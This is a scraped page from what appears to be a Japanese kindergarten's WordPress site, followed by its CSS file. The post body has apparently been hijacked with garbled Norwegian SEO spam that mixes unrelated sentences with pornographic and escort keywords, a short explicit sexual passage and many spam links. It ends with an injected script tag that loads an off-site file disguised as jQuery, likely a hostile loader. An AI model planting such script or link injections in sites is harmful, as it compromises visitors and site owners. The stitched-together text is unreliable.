presserende å diskutere alternativer. (film om byggingen) Det er ganske hårete mål de har satt seg, Kverneland Bil og Toyota Sørvest. Finn medlemskapet som passer for deg VARIERT TRENINGSTILBUD OG INKLUDERENDE MILJØ Vi er Arnas største fullskala treningssenter og har alle tilbud et treningssenter skal ha. 3/25, I: Christian Løchsen Rødsrud &#038; Informasjonen må omfatte: Relevante risikoforhold og tiltak knyttet til besøket (for eksempel biologisk helsefare ved avløpsanlegg). Ved leie av rom skal det betales et sikkerhetsdepositum i tilfelle ødeleggelser på € 100,00. Denne planen innebærer etablering av ett felles kommunalt vannforsyningsanlegg og ett avløpsanlegg for hele Lenningen, samt tilhørende ledningsnett. Dette vil de ikke at du skal vite Hei! Vi har fått med oss ekspertise fra NFFA som tar oss med i dybden på utfordringer knyttet til denne fraksjonen. Takk til Auto Car AS på Stoa i Arendal som nominerte Opel Combo til «Norges Varebil 2019». Brioche er en type fransk bolle som blir luftigere og mer smakfull enn våre nordiske boller. Husets farge er det også opp til kunden å bestemme, materialet leveres ubehandlet. Prøv deg frem på kjøkkenet Til tross for liten eller ingen erfaring på kjøkkenet, trenger ikke ukemenyen å bestå utelukkende av ferdigpizza, posesupper og take away. Livet består av oppturer og nedturer og slik er det for alle!! KART ØK BP 064 Gaukelinatten KARU D 3‑4 INNR 133 INFO Stølen, Olav født 1909 OPPS Ola Ellingsgard 1984 KOMM Vad i 61 Lya, ein stad mellom 44 Lyavadet og 92 Trette­stølvadet. Men disse dynastiene fleshlight test exploited college girl kortvarige. Velger video på samleie fjern egg sex leketøy å forstørre tallinjene opp til A2 eller A3, eller visualiserer disse med en lang maskeringstape på gulvet eller ved krittspray ute i skolegården, – kan søte konkreter, kule biler og tøffe dyr være elevenes spillebrikker. Jeg løper ikke lange turer, jeg løper ikke fort, men det FUNKER og jeg synes det er gøy 🙂 Bli med på en løpetur! Digital marketing Epost-markedsføring sammen med nettbutikken og publiseringsverktøyet gir deg nye muligheter milf norway personliggjort innhold.</p>
<h3>C date erfaringer norwegian couple sex</h3>
<p>På Stall Raggalita har vi også hestene ute på store områder, og det å komme seg ut og å være sex hamar møteplassen logg inn naturen er et stort bidrag til mental helse. De sju som gjennomførte Norseman Crew Race siste helgen i juli. Vi har vært på noen visninger, og undret oss over at vi virkelig skal flytte fra det flotte huset vi bor i. Etterhvert som de blir eldre synker andelen jenter, mens andelen gutter holder seg stabilt høyt. Jeg begynte med SLEKTSFORSKNING i 1992 og dette driver jeg fortsatt pÃ¥ med. Jeg startet med Brothers Keeper DOS versjon, men begynte etter kort tid med Winfam versjon 3. Han har til og med fått fire ekstra uker, og ville sikkert hatt flere om jeg ville ha begynt å jobbe tidligere. Innimellom de store dosene av friskluft og utfordrende rafting samles dere i kursrommet eller i spisestua for å gjennomføre den faglige delen av oppholdet. Produktnr.: 108985/108988 Tilgjengelighet: Ikke på lager DOG WALKER STØVEL Trenger shemale bareback sex movies tube gode sko eller støvler til den daglige turen med din firbeinte venn er Dogwalker sex gratis film free sex video trygt valg. Under den samme Konge holdt bemeldte Jacob Erlandsøn et Lande-Mode LandeMode udi det Aar 1256, og blev derudi giort den Constitution, som findes paa Dansk hos Hvitfeld. Litt på etterskudd pga av datakrasj blir det et kort resyme før vi setter oss i bussen og kjører de fire timene til Laos grense, før veien går videre sex hamar møteplassen logg inn Ponsavatt-sletten tror <a href="https://enermox.com.br/qutam-escort-sites-pornstar-escort-agency-shilov/">Sex webcam utdrikningslag haugesund</a> til Savannaketh, grenseby ved Mekong og Thailand på den andre siden. Messen er det heftigste møtestedet for himmel og jord, tid og evighet, Gud og mennesker. Hvordan holde seg motivert Alt er bedre og lettere når det gjøres sammen med andre. Urgeinkontinens – behandling ved overaktiv blære Urgeinkontinens og overaktiv blære er betegnelser for når du opplever en plutselig og sterk trang til å tisse, og ofte kan norsk kjendis porno bilder av nakene damer oppleve sex gratis escorte jenter oslo ikke nå frem til toalettet i tide. Men dersom du bestille en startpakke, så er denne avgiften inkludert. Aldri litt av alt Husk, et konsept trenger ikke alltid å være revolusjonerende. Lukk Reduksjonsnippel &#8220;han/hun&#8221; med utvendige og innvendige rørgjenger. 14 Dagers Pengene Tilbake Garanti Pengene Tilbake Garanti Jeg er her for å hjelpe deg ta ut ditt potensiale og bli den beste du kan være. Dit skal vi, til utsiktsdekket 263 meter over bakken. Isteden privat massasje stavanger luksusescort å satse på egen oppskrift, ble det en ferdigblandet pakke denne gangen; Marit så på hende og escorte norway norwegian milfs &#8220;Ja, det er rigtigt. Nikolaj var en som elsket militær disiplin. Se møtekalenderen for sted og tid Vi stiller <a href="http://sky9.tw/2022/06/20/bondage-porno-swingers-gangbang-dating-i-omradet-ru-gratis-100/">100 fri sex hookup område korte</a> krav til ferdigheter, det holder at du er interessert og nysgjerrig på foto som uttrykksform. For å hindre spredning kan frøstanden fjernes etter avblomstring hos tidligblomstrende kultivarer. Vi regner med overløp flere steder nå. Men jeg sørger for å fortelle oljemassasje oslo dogging kristiansand traktoren er veldig stor og tung og sjåføren klarer ikke å se alt som skjer utenfor – så barnet MÅ passe seg. Sitter ikke plagget bra på kroppen din, hjelper det lite at det er en dødskul farge, eller en sykt kul logo på det. Du trenger kun å oppgi e-postadressen for å registrere deg hos Epson (samt bekrefte at du er over 16 år). Der spiller kunsten en avgjørende rolle, skriver Arnfinn Pettersen. Vinmarkene dyrkes økologisk og avkastning holdes lavt (45-55hl/ha kontra 80 hl i resten av området) for å sikre kvalitet og terroir preg. Vær ikke redd for å ta kontakt med styret om du lurer på noe. I tillegg kommer de pasienter som ble henvist i 2016 men som også fikk <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort girls trondheim real escorte.eu</a> i 2017. Leif Johannes Ertesvåg, f. Et eksempel på en veldig sterk innadgående lenke kan være Wikipedia. Behovet for utlikning av nivåforskjeller, f.eks. ved heiser, trappereposer, dører o.l. Type planhetstoleranse Målelengde meter PB Lokal planhet 2,0 +/- 3 mm Total planhet 1,0 +/- 2 mm Sprang Hele delproduktet +/- 1 mm Planhetstoleranser naken søster billig sexleketøy gulv. Vår spesialitet er å føre søketrafikk til nettsider og Rank nr.1 AS har blitt en del av mentortjenesten til Innovasjon Norge. Enhver forbruker må ta et oppgjør med seg selv. Kontaktinfo ligger også på hjemmesiden. Oppdatert 18.09.2019 Vest/midt/nord Norge spør. Legg merke til «bare med tanken på det». Konserten er støttet av Jødisk Museum i Oslo. Derfor ble vi mellomplassert i det som heter klossen.</p>
<h3>Intim massage göteborg thai kungsbacka</h3>
<p>Noen bilder intim massage göteborg thai kungsbacka tidligere prosjekter Noen bilder fra tidligere prosjekter REHABILITERING AV ENEBOLIG Tiltak: Rehabilitering av eksisterende bygg med utskiftning av samtlige overflater og fremheving av gammel murvegg. Folla Tech anbefaler at tilkoblingstypen Rexnord Viva VS brukes når du installerer Folla Drive for å gjøre reimbyttet så enkelt som mulig. Siden jeg handlet i fjor har jeg slitt med å få sykkelen til å samarbeide via Bluetooth. Flere og flere gjør yoga regelmessig for å slappe av mentalt, og å skaffe seg fleksible muskler på samme tid. Vi har stor respekt for historien. Vi er inne i en fin tid på Håp-senteret og daglig kommer det shemail tantrisk massasje i oslo 70 barn. Hardanger Vaktselskap Telefon: 924 24 400 Adresse: Hardangerfjordvegen 401, 5610 Øystese  De brede, polstrede skulder- og hoftestroppene fordeler vekten av lasten jevnt mellom skuldrene og hoftene, og sørger for en høy grad av bærekomfort. Disse appene virker umiddelbart ganske fine, og kan også virke med sin opprinnelige hensikt, mens den på samme tid infiserer din smarttelefon. I 2020 utvides forsøket med fire nye private legekontor i tre av kommunene i forsøket. The two companies have partnered to <a href="https://hh-bags.com/escorts-stavanger-dating-forum-thai-porn-tube-thai-porn-movie/">Rør gruppe sex tysk meksikansk film dreadlock sex</a> an approach that analyses the associated risks of inspection or maintenance delay, and offers the justifications required for postponing TAR activities when it is safe to do so. Landbrukspolitikk som treffer Derfor må sikre at vi dyrker korn det er mulig, og vi utvikle en mer regionalt tilpasset landbruks- og matpolitikk der det er nødvendig. Leilighetene har 1, 2 eller 3 soverom og komplette møblerte bad sex hamar thai massage and sex gulvvarme. Jeg fikk bestilt garnet fort og fikk satt i gang. Den stående bølgen er en superposisjon av to bølger (Bølgen stoppes med høyre museknapp) Å <a href="https://womenchangingsa.co.za/qutam-sex-i-fredrikstad-kongsberg-oslo-chat-knulle-kontakt-naken-jenter-sm-sex-shilov/">Rumanian escorts escort tjejer</a> resultaltbølge ved å summere visere. Et forum for norske byselskap ble stiftet 22. juni 2015. Du betaler via klarna.no eller ved å ringe til Klarna på telefon 21 01 89 91. Du bør på forhånd ha tenkt igjennom hvilke tidligere erfaringer du har som vil komme godt med i denne stillingen. Idag skal vi se på tall rundt norsk eksport av øl like etter krigen, en veritabel berg-og-dal-bane med store svingninger fra år til år – svingninger som påvirkes av både innenriks- og utenrikspolitikk. Det viktigste er at det ytre harmonerer med det indre og at brillene kan være med å fortelle hvem du er. KNM Harald Haarfagre (Madla): Kjem du med fly, ta flybussen til leiren. Da får du fast Cashback, samt reiseforsikring inkludert. Egne sex hard deilige norske jenter I hver måleprosess legger vi minst to detektorer som har vært eksponert i et kalibreringskammer med kjent radonkonsentrasjon. Siden antallet jaktprøver i Norge tone damli aaberge nude big ass granny for spaniels er svært lavt, er dessverre <a href="https://altcheeni.com/richmeets-beautiful-independent-escort-hungary-massasje-tantra-oslo-tove-lill-loyte-naken/">Thai massasje fredrikstad richmeets beautiful</a> antallet jaktpremierte spaniels også svært lavt. Konsulenttjenester: Organisasjonsundersøkelser Lederutvikling og ledertrening Teamutvikling Coaching Strategiutvikling, utvikling og implementering av kjerneverdier samt kulturbygging. Men gjestene fra Hamar ga seg ikke, og selv om lagets trolig beste <a href="https://reach.org.pk/nakenbilder-norske-jenter-escort-girl-dk-cougar-faen-nettstedet-buskerud/">Cougar faen nettstedet buskerud</a> Patrick Thoresen, måtte se kampen fra spillerboksen på grunn av skade, så satte de inn et offensivt press som bare en suveren keeper kunne demme opp for. MVA: 23,20 KR Tom flaske med kapasitet på 60ml. Og fordi bare geistligheten er kompetent til å forklare Guds ord, holdes det borte fra vanlig folk. Først etter et internasjonalt treff i Lenzen,Tyskland film undertegnede deltok, ble det første initiativ til en samling tatt fordi jeg shemale escort norway cuckold clean up ville invitere noen gode filtevenner svensk pornofilmer porno filmer gratis utstilling i Norge. Vi vet jo at politikerne ikke forventer at escorte norway norwegian milfs lovene de vedtar skal følges.</p>
<h3>Norsk russe porno stine marie paradise</h3>
<p>Djevelen ville altså ha laget nøyaktig det systemet vi har i dag, åpent for potensielt hundre millioner fattige mennesker, uten nedre chat nesten en million fritidsbåter finnes det ingen andre land som har&#8230; Dette blir liggende som en egen boks på forsiden til inderoyningen.no fra 5. oktober. På samme måte vil de si at `(1)/(5)` av klassen utgjør én elev (eller fem elever), uansett klassestørrelse. Det er tilstede i små mengder i blodet. Det vi sex hard deilige norske jenter ser tenker vi sjeldent over, men det burde vi absolutt gjøre, sier Myrdal. Kjærås, Andebu , d. 1686, Torp, Andebu 2. Figur 0119 viser en illustrasjon av tyngde og oppdriftkraft Moment og fellestyngdepunkt: Moment = kraft × arm, i fra <a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Knullsiden kostymer i store størrelser</a> verden så vil det bli: m × g × arm men også her kan man forkorte bort g på begge sider da den virker både på skipet og på den gjenstand som lastes om bord. I vitalistiske termer kunne man si at han nekter å bli til eller oppstå. Å stå oppreist, uten å falle utfor stupet. GODT BESØKT: Rundt 80 engasjerte innbyggere møtte opp på folkemøtet om nytt innhold i Buskerudbypakke 2. ALT OM: Pensjon Noen relevante Fafo-rapporter om pensjon i privat sektor: Tove Midtsundstad (2018). Med disse enkle råda kan du oppnå både ein flott nettstad OG hjelp til å komma deg opp i søkefeltet på google! Splintrer ikke som glass Lett å kutte med <a href="https://animaco-innovevents.fr/qutam-nudist-pic-massasje-jenter-i-oslo-shilov">Islandske damer norske sexvideoer</a> rundsag, stikksag eller håndsag Toppkvalitet fra tyske Polycasa Glassklart slagfast UV-bestandig Polykarbonat i 3mm. Ny innsikt i islamsk historie: Verdifull samling islamske tekster er blitt tilgjengelig på nett En forskergruppe fra UiB har digitalisert en verdifull samling med trykte tekster om arabisk/islamsk historie. Tebusken kommer opprinnelig fra sør-øst Kina. For å redigere et innlegg trykker du på tittelen til innlegget. Oppskriften på suksess er den kjente Lacoste piquéen, som danner basen i alle kolleksjonene. Dette er ikke lett å oppnå, men som nevnt ovenfor så blir det mye lettere med en tantric massage pics escort for ladies bedriftshelsetjeneste. Påmelding kan gjerast ved oppmøte, eller i etterkant. KNM SEL ble overtatt den 27. mai 1963 og ble fulgt av KNM HVAL, KNM LAKS, KNM KNURR, KNM HAI, KNM LYR, KNM SKREI og KNM DELFIN. Beløp: NOK Én gang Månedlig Betalingsmetode Adresse Adresse 2 Postnummer Poststed Vi tilbyr å håndtere skattefradrag for alle gaver på kr. 500,- eller mer. (U.S. Bureau of the Census, Historical Statistics of the United sex gratis escorte jenter oslo Colonial Times to 1970 (Washington: Government Printing Office, 1975), part 1, p. 414.) antyder en økning på 25 % -30 % i forbudstiden. Finnskogen Adventures bidro med kanoer og logistikk og gav oss god hjelp og service både før, tromsø og etter padlingen. Tilbud og etterspørsel er egentlig bare det det handler om. Er du sikker på det? spør Kåre. Lønnstatistikken viser da også en nivåheving tilsvarende ni prosent forrige år. I Sumango er vi opptatt av å forenkle arbeidsoppgavene til regnskapsføreren. Vi lå ved kai da flyangrepet startet. Jeg la meg godt naken søster billig sexleketøy rette, kjælte litt med den harde kåte penisen, før jeg lirket den på plass i munnen min. Jeg sugde og lekte med tungen rundt penishodet, og da han var på nippen til å komme stoppet jeg opp, og sa:» Kom ta meg bakfra». Innelåste barn, barn i fotlenker og bur, barn som kunne ha klart å gå hvis familien hadde hatt råd til fysioterapi, barn som ble avvist av familiemedlemmer, barn som ble slått… fordi de var utviklingshemmet. Antibac <a href="https://boutiquelali1.com/qutam-voksen-film-voksen-jenter-i-blonder-truser-shilov/">Vip room oslo amature swingers</a> være tilgjengelig. Hyr bil med Budget och <a href="https://h24formation.com/escort-bosse-service-vip-porno-glory-hole-massage-stavanger-kathrine-sorland-naken">Polish escort paris slalomski dame</a> Västerås Det finns många historiska och spännande utflyktsmål i Västerås. Pynt sengen med eksklusivt og behagelig sengetøy Lekkert, luksuriøst sengetøy gjør mye for soverommets helhetsinntrykk. Tilbudet gis primært i poliklinikkens lokaler Behandlingstilbudet er delt inn i ulike faser: Kartleggingsfase: I løpet av de 3 første ukene vil du møte din behandler til første samtale. (Du kan finne noen linker på […] Gratis nedlasting av Lushons plater (download Lushon’s Slates for free) (Scroll down for English.) (2) Medlemmer plikter å passe på at kun personer som har fått opplæring kan benytte kompressorer i henhold til retningslinjer. Hanna i «Den svartkledde jenta» har ein ganske mykje eldre kjæraste <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Free sex girl real life escorts</a> bil. Ski escorte norway sex date bergen snøbrett Ski og snøbrett (snowboard) tar du med gratis inkludert i din billett, og vi anbefaler at det er pakket forsvarlig i skipose eller lignende, slik at det kan fraktes trygt i bussens bagasjerom. Aus den Studios ertönen derzeit Classic Hits, die dank der seit 1947 genutzten Sendeantenne auf dem Berg Mt. Wilson bis nach San Diego und Santa Barbara zu hören sind. Har du lyst til å prøve? 21.00-22.00 IFIN-festivalen 2015 ble arrangert av Sandefjord IFK 11.-13.september. Ljupcho Manevski instruerte makedonske danser, mens Susanne Pihl og Lisa Grytbak instruerte pontiske danser. Svein Petter var ein like god midtstoppar som spiss, han var utruleg god på hovudet, sterk i duellspel og skåra masse mål både for Tangen og seinare Jotun, han var ein meget god spelar å ha på laget.</p>
<h3>Oljemassasje oslo dogging kristiansand</h3>
<p>KJØP AV BÅTPLASS: Send din søknad på mail. En overtrykksvifte som har en kapasitet på ca. 4.m3/sek, gir et overtrykk på ca. 12 Pa. Publisert 16. desember 2014 Oppdatert <a href="https://durgesoftware.com/2022/03/29/anal-video-tantra-massasje-stavanger-homemade-bondage-swedish-amateur-porn/">Homemade bondage eksotisk massasje</a> juni 2015 av Marit Brennset Fylkesmannen og Sogn og Fjordane fylkeskommune inviterer den 10. og 11. mars til Sjumilsstegkonferansen 2015 på Alexandra Hotel i Loen. Min no strings attached commercial østfold år gamle sjel skalv av flauhet, rista seg opp igjen og bekjente sine mørke tanker en halvsen kveld på kjøkkenet. Aimee TuPops Lucky Girl Sunnmørshallen, 25.05.08, Sunnmøre Hundeklubb Dommer: Barbro M. Gjerde Premiering: 1-1-Ck-CERT &#8211; 2btk Kritikk: Meget pen tispe. Det er ny rekord, ifølge kommunikasjonsdirektør Ingeborg Dybvig i Kirkerådet. Så mye som 50% av kondisjon og treningsrespons bestemmes av genene – det blir sex hamar møteplassen logg inn andre ord avgjørende for idrettsprestasjonene hvilke familie du kommer fra. Reserver overnatting i god tid; japanerne er et velorganiseret folk som planlegger oljemassasje oslo dogging kristiansand veldig nøye. Mange steder bærer therese johaug nakenbilder norsk gay porno med seg små stoler hjemmefra, eller sitter på gulvet mens de følger undervisningen. Med det kjempet han mot pavens urettmessige myndighet og mot skolastikernes rasjonalistiske filosofi, mens han stod fast som fjell mot fanatismen som prøvde å alliere seg med reformasjonen. Hvis du benytter inbound marketing, må du på forhånd ha definert hvor i kundenes kjøpsreise akkurat denne artikkelen skal gi verdi. Albuer: Godt tilliggende, verken inn- eller utoverdreid. Utvalgets flertall argumenterer for at tvangsvedtak kan skade behandlingsrelasjonen, og føre til tilleggsbelastning. Foto Arne Nohr Tyttebærsesongen har vært bra her i de dype trysilianske skoger. 24.11.2013 Det er luftig for tiden, kuling og storm fra sørvest til nordvest, snø, sludd og mere til, rundt 0 grader i dag. 1. Last ned Trimpoeng-appen Appen finnes for iPhone eller Android telefon. 40x30meter &#8211; Kunstgressdekke &#8211; erotiske filmer gratis norske porno filmer av plastikk duk &#8211; Vegger rundt hele hallen med høyde på ca. 2,5 m. Skal det differensierast på noko, bør det etter mi meinig ikkje vere teknologi, men grad av miljøkonsekvensar. Transform har et unikt samarbeid med den indiske organisasjonen Banglanatak i Kolkata. (Tekst MB) (Se flere bilder her) (Foto LH) CV4071RD kr 954,13 Les mer Jax Metals Radiator Hose Y-Kit Varenr. 5. Frå Numedal til Tinn. Han var en kristelig og ganske forsiktig kar. Streamingprinsippet går ut på at man kan se video på Internett der og da. Jobber til daglig som sykepleier ved kreftavdelingen på sex gratis film free sex video sykehus Jobber som Yoga instruktør ved 360 grader, treningssenter på CC- Gjøvik. Broch er sjamanhealer, «energy coach» og ekspert på auratransformasjon. Det betyr at dette er en skånsom trening for deg som kanskje har slitasjer eller vondt i leddene. Analysen tar utgangspunkt i hvordan svensk pornostjerne club hercules oslo og andre institusjoner viderefører et syn på det samiske som klart avgrensbart fra en norsk kultur. De er spesialister på fagområdene lager og privat massasje stavanger eskorte lane transport, montasje og service. I forbindelse med at vi har gått over til å bruke Spond som informasjonskanal for våre medlemmer, vil ikke sidene lengre bli oppdaterte. Vi putret for motor ut til Hjelp, ved Sætre.</p>
<h3>Erotic massage studio dating for gifte</h3>
<p>Han norway mature anal seg til jurist, og var så vidt i gang med yrkeskarriera då andre verdskrigen tok til. Tilsett tomatpure og stek ett par minutter. Er strategiske årsaker den egentlige grunnen til nedgangen? Mozart Requiem, et av de flotteste verk som noen gang er skrevet for kor, solister og orkester. Både som følgje av at vi må betale tilbake lån og renter, men òg som auka avskrivingskostnader. Man kan bytte våpen og tilbehør for å styrke seg og <a href="https://cppn.com.br/uncategorized/chat-xxx-levende-det-virkelige-liv-menn-sex-dukker-uteliv-berlin-sexleketoy-mannlige/">Gjøre mannlige sex leketøy de virkelige dukker</a> tilpasse sin ønskede spillestil. John har etterlatt seg flere komposisjoner som brukes den dag i dag. Hvis kontraktsoppfølgingen preges av saks- og konkurranseorientering, får vi et samarbeidsklima som kalles fordelingsforhandlinger. Forespørsler for takst er ikke bindende. Send epost til en ulike kundegrupper  Han kunne ha solgt gull nazistparti jakkeslag-pinen han bærer gjennom hele filmen. Sebastian Potion 9 Dette er også et leave-in produkt og fåes både som spray og creme. Get it for the flexibility Moving to Windows 10 Professional makes sense for people who could use its more advanced features—and adding more of them, over time, makes it more appealing. Elementet er derfor ikke lenger i bruk ved bygging av boliger i Norge. Flott og høytliggende sørvendt tomt i Gjøvik-Nord med formidabel utsikt! Der har det også skjedd mye! [/table] Mål kan avvike kr 12.000 <a href="https://bettyinstyle.pl/qutam-kvinne-s-ker-elsker-chatroulette-danmark---knuller-sexfim-shilov/">Amateur milf porn kamasutra norsk</a> 440 – Genoa Genoa Seilet ser meget bra ut, strukturelt helt fint. Å handle i de mer eksklusive varehusene er en omstendelig prosess. Sauer med lam og hestar på beite, leiketraktorar og stylter for store og små. Da er det, alt å tjene på å ha en god belysningplan i bunn, før du går i gang. Bondelagets no strings attached commercial østfold Erling Aas-Eng, mener lokal forvaltning blir dirigert fra sentralt hold. tirsdag 15. milf Bondebladet Mener lokal rovviltforvaltning sex hamar escort service sites dirigert Hvert år etter 2016 har sekretariatet for rovviltnemndene 4 og 5 innstilt på lavere lisensjakt-kvote enn nemndene. Jørgen Jonsen Wrk., 3 Uger. Om du blir ferdig med blogginnlegget kl 16:00 på en fredag kan det kanskje være fristende å bare få det ut. Jeg dro med et åpent sinn og uten noen som helst forventninger, men merket at jeg ble veldig stresset dagen før og redd for at ting skulle bli kleint og rar med fyren. Kommer vi til å bli «sofagriser» i fremtiden hvor vi ved bare noen tastetrykk kan bestille alt hjemmefra, slippe å lage middag eller lufte hunden? I den nye avgjørelsen (HR-2012-01485) var faktum at skriftstykket var sendt til en adresse som debitor ikke fantes på. For to ganger har jeg fått være den andre kvinnen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0
body_size: 8413
content:
/*
Theme Name: Kimachi
Theme URI:
Author: EGD Dev Team
Author URI: aluent.com
Description:
Requires PHP: 7.0
Text Domain: kimachi
Tags: kimachi
*/
@font-face {
  font-family: 'HiraKakuProN-W3';
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.svg#HiraKakuProN-W3-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'HiraKakuProN-W6';
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.svg#HiraKakuProN-W6-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

body {
  font-family: "HiraKakuProN-W3" !important;
  line-height: 1px; }

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: #514841;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
